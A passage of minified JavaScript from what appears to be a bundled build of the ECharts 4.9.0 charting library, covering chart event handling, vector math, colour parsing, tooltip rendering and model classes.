$=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var 